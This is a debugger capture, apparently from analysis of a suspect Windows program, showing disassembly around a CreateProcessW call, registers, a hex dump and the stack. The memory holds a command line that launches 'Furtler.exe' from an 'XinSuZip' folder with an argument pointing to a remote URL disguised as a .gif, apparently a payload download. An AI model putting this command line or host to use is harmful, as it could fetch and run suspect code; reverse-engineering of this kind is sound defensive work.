 1001D8E8 57 push edi
1001D8E9 6A 01 push 0x1
1001D8EB 57 push edi
1001D8EC 8D45 D8 lea eax,dword ptr ss:[ebp-0x28]
1001D8EF 0F4345 D8 cmovnb eax,dword ptr ss:[ebp-0x28]
1001D8F3 57 push edi
1001D8F4 50 push eax
1001D8F5 57 push edi
1001D8F6 FF15 DCB00810 call dword ptr ds:[0x1008B0DC] kernel32.CreateProcessW
1001D8FC 85C0 test eax,eax
1001D8FE 75 16 jnz short 1001D916
1001D900 FF15 D0B00810 call dword ptr ds:[0x1008B0D0] kernel32.GetLastError
1001D906 85C0 test eax,eax
1001D908 B9 EB030000 mov ecx,0x3EB
1001D90D 8BF7 mov esi,edi
1001D90F 0F44C1 cmove eax,ecx
1001D912 8903 mov dword ptr ds:[ebx],eax
1001D914 EB 13 jmp short 1001D929
1001D916 FF75 B0 push dword ptr ss:[ebp-0x50]
1001D919 8B35 74B20810 mov esi,dword ptr ds:[0x1008B274] kernel32.CloseHandle
1001D91F FFD6 call esi
1001D921 FF75 B4 push dword ptr ss:[ebp-0x4C]
1001D924 FFD6 call esi
1001D926 33F6 xor esi,esi
1001D928 46 inc esi
esi=00E2C2C0, (UNICODE "C:\Program Files (x86)\XinSuZip\Furtler.exe 36a --")
寄存器 (MMX) < < < < < < < <
EAX 008E9180 UNICODE "C:\Program Files (x86)\XinSuZip\Furtler.exe 36a --"
ECX 0366ECF0 UNICODE "D"
EDX 00000128
EBX 0366EE10
ESP 0366ECB8
EBP 0366ED84
ESI 00E2C2C0 UNICODE "C:\Program Files (x86)\XinSuZip\Furtler.exe 36a --"
EDI 00000000
EIP 1001D8F6
C 0 ES 002B 32位 0(FFFFFFFF)
P 0 CS 0023 32位 0(FFFFFFFF)
A 1 SS 002B 32位 0(FFFFFFFF)
Z 0 DS 002B 32位 0(FFFFFFFF)
S 0 FS 0053 32位 7EF9C000(FFF)
T 0 GS 002B 32位 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_MOD_NOT_FOUND (0000007E)
EFL 00000212 (NO,NB,NE,A,NS,PO,GE,G)
MM0 0000 0000 0000 0000
MM1 0000 0000 0000 0000
MM2 0000 0000 0000 0000
MM3 0000 0000 0000 0000
MM4 0000 0000 0000 0000
MM5 0000 0000 0000 0000
地址 HEX 数据 UNICODE
008E9180 43 00 3A 00 5C 00 50 00 72 00 6F 00 67 00 72 00 C:\Progr
008E9190 61 00 6D 00 20 00 46 00 69 00 6C 00 65 00 73 00 am Files
008E91A0 20 00 28 00 78 00 38 00 36 00 29 00 5C 00 58 00 (x86)\X
008E91B0 69 00 6E 00 53 00 75 00 5A 00 69 00 70 00 5C 00 inSuZip\
008E91C0 46 00 75 00 72 00 74 00 6C 00 65 00 72 00 2E 00 Furtler.
008E91D0 65 00 78 00 65 00 20 00 33 00 36 00 61 00 20 00 exe 36a
008E91E0 2D 00 2D 00 66 00 38 00 64 00 37 00 3D 00 68 00 --f8d7=h
008E91F0 74 00 74 00 70 00 3A 00 2F 00 2F 00 64 00 6F 00 ttp://do
008E9200 77 00 6E 00 2E 00 7A 00 68 00 69 00 6C 00 69 00 wn.zhili
008E9210 6E 00 67 00 73 00 68 00 69 00 64 00 61 00 69 00 ngshidai
008E9220 2E 00 63 00 6F 00 6D 00 2F 00 79 00 73 00 2F 00 .com/ys/
008E9230 78 00 73 00 2F 00 7A 00 73 00 77 00 32 00 2E 00 xs/zsw2.
008E9240 67 00 69 00 66 00 20 00 2D 00 2D 00 66 00 36 00 gif --f6
008E9250 64 00 32 00 3D 00 31 00 20 00 2D 00 2D 00 34 00 d2=1 --4
008E9260 62 00 38 00 64 00 3D 00 31 00 37 00 36 00 36 00 b8d=1766
008E9270 65 00 64 00 31 00 35 00 32 00 63 00 35 00 36 00 ed152c56
008E9280 35 00 62 00 32 00 34 00 39 00 35 00 66 00 31 00 5b2495f1
008E9290 35 00 62 00 37 00 33 00 66 00 35 00 31 00 32 00 5b73f512
008E92A0 39 00 34 00 39 00 31 00 00 00 32 38 34 39 34 38 9491.
0366ECB8 00000000 ModuleFileName = NULL
0366ECBC 008E9180 CommandLine = "C:\Program Files (x86)\XinSuZip\Furtler.exe 36a --f8d7=http
0366ECC0 00000000 pProcessSecurity = NULL
0366ECC4 00000000 pThreadSecurity = NULL
0366ECC8 00000001 InheritHandles = TRUE
0366ECCC 00000000 CreationFlags = 0
0366ECD0 00000000 pEnvironment = NULL
0366ECD4 00000000 CurrentDir = NULL
0366ECD8 0366ECF0 pStartupInfo = 0366ECF0
0366ECDC 0366ED34 pProcessInfo = 0366ED34
0366ECE0 F9DEFEE8
0366ECE4 008EFEF8 UNICODE "36a --f8d7=http://down.zhilingshidai.com/ys/xs/zsw"
0366ECE8 0366F128 UNICODE "C:\Program Files (x86)\XinSuZip\Furtler.exe"
0366ECEC FFFFFFFF
0366ECF0 00000044
0366ECF4 00000000
0366ECF8 00000000
0366ECFC 00000000
0366ED00 00000000
0366ED04 00000000